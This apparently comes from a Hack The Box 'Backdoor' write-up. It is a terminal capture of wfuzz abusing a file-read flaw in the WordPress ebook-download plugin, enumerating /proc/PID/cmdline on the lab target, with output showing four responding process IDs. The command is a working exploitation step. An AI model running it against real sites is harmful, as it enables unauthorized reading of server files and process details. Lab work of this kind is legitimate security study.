 ┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ wfuzz -u http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/FUZZ/cmdline -z range,1-1000 --hw 1
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/FUZZ/cmdline
Total requests: 1000

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000864:   200        0 L      11 W       181 Ch      "864"
000000849:   200        0 L      8 W        138 Ch      "849"
000000880:   200        0 L      12 W       183 Ch      "880"
000000877:   200        0 L      3 W        128 Ch      "877"

Total time: 3.226912
Processed Requests: 1000
Filtered Requests: 996
Requests/sec.: 309.8937